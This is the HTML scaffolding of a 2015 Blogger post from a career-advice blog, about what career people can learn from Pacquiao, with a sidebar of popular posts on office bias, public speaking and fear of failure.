  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->

<!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin:0cm;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:Cambria;
 mso-ascii-font-family:Cambria;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Cambria;
 mso-hansi-theme-font:minor-latin;}
</style>
<![endif]-->



<!--StartFragment-->







<!--EndFragment--></div>
<div class="MsoNormal">
<i style="mso-bidi-font-style: normal;"><span style="font-size: 11.0pt;">I would assume that you&#8217;re giving me permission to
publish your email ( if chosen) and my reply. Your identity will not be
disclosed.<o:p></o:p></span></i></div>
<div class="MsoNormal">
<o:p></o:p></div>
<br />
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html&title=What can career people learn from Pacquiao ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html&title=What can career people learn from Pacquiao ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html&title=What can career people learn from Pacquiao ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s1600/FB_IMG_1429928508071.jpg&description=       When I was a young advertising copywriter, my boss told me “more than half of the time, our best works don’t get approved. That’s why...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html&title=What can career people learn from Pacquiao ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
winning in the workplace
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='author profile'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-25T03:54:00-07:00'>3:54&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1771698243'>
<a href='https://www.blogger.com/post-edit.g?blogID=8061781887589253118&postID=8939743605330550348&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=8939743605330550348&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=8939743605330550348&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=8939743605330550348&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=8939743605330550348&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=8939743605330550348&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.robertlabayen.com/search/label/Pacquiao%20career?&max-results=7' rel='tag'>Pacquiao career</a>,
<a href='http://www.robertlabayen.com/search/label/winning%20in%20the%20workplace?&max-results=7' rel='tag'>winning in the workplace</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8061781887589253118?po=8939743605330550348&hl=en&saa=85391&origin=http://www.robertlabayen.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="8808949921"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.robertlabayen.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.robertlabayen.com/feeds/8939743605330550348/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="7495868250"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Robert Labayen
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13614040237743183108' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>
<img alt='(no title)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTbdUU-bmbYcU5G_u5sC4C0Ae2vnvCoe-MoPKcZBTltD0RuyS2OpWt3vlpt0d6AXrZDZUPyX-wJt177sv4S__eJ_d7mnJrxjofXkISiFkQWFreCiSPpcrR6jfMb0J7f6MQnlOCK15mdcJuhn1XiSG_lVJR30R4PiXubl6bN4MCC9TydX-ezIDCBuu0ZrSE/s72-w400-c-h300/liked%20and%20chosen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>(no title)</a></div>
<div class='item-snippet'>Let&#8217;s accept it: bias is one of the things that make us human. We often make decisions not based on facts. Instead &#8220;we follow our heart&#8221; or ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>
<img alt='Idea breeders and idea killers in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh0sA6gkQj68YUnSaKL3nd7RBvJWCN_w1HH1adkO4DNGd-hENN9wXVAR-vmxgXeJWKJ49zJItOCGCNqWreyX0QJckK6VARw-Y6HhDQBqcrWj4NmrFGodfGRsxbvCN0Dt1r1XGKAgRZlee1RSyZ2kju3qDip4PcZjTMStGM38xDaP2QvY6c8aXmzGnMF93M/s72-w640-c-h584/IMG_0586.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>Idea breeders and idea killers in the office</a></div>
<div class='item-snippet'>&#8220;Kill the inventor!&#8221; There is a (possibly true) story that says Roman emperor Tiberius Caesar ordered the execution of a person who showed h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>
<img alt='Some advice on how to reduce fear of public speaking' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWOgh2CoBvkkLf1peFPz72cxIMjapkOeEm4pYz_mpol6QLEl-pbYDazhv-StGhCa88AFFPi_v0vc01WQCo0-w0SS_ux7NNff8gyOPSxJVjLTuy_GDlPoGPN4gBjPWL4u_YG4PpqzWlHT9ox4LU8Ij_ICVYx7AORV1u-uvuYaZg_c2l_nBGLuWTQx61v954/s72-w640-c-h586/IMG_0544.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>Some advice on how to reduce fear of public speaking</a></div>
<div class='item-snippet'>Katy Perry has stage fright. The musical firework who has four Guinness World Records is still a bit nervous because stage fright is common....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>
<img alt='Three tips on how to reduce fear of failure' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXL74x2H0m1FO23hoz_vVkt5-nt7fTMBBs1hsosqpBy1-Mtq0XoRhQpmeI3n5tNk41GfCABlqvKE-Wv2jSBDp6HmWJ68JMgH4IaYa7aQK608HUcSO5Y2gnvNDn5M_2jtCNhNvtBqwe1PHFcDqb7ZwWcy8R0nGQiNXDEVfcd2yzi7H5ZTMpdSnLBMp1Bgmo=s72-w627-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>Three tips on how to reduce fear of failure</a></div>
<div class='item-snippet'>&#160; When scared to death before presenting to a boss, this is what I tell teammates: &#8220;Nobody&#8217;s going to jail.&#8221; It&#8217;s my way of saying &#8221; There&#8217;s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>
<img alt='Why imperfection can be charming in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqsWbr1JurElZywA6IAfSg3s0r7NZEZXgs1Seob_R1RvD05VXdI0Uf9e_DKOSZfvqcdzfM5tMCrd2hTdTim9kyqtGilGctAcp5oZ2rShPpxtqWRaqac_P6zT8KZC1Vo_k8its0-jNQUAX9PqOG1kf8tlHjLWgFhfTSMjIGybuQc5LGA0eJKoKg3JASOUjV/s72-w640-c-h516/IMG_0539.jpeg' width='72'/>
</a>
</div>
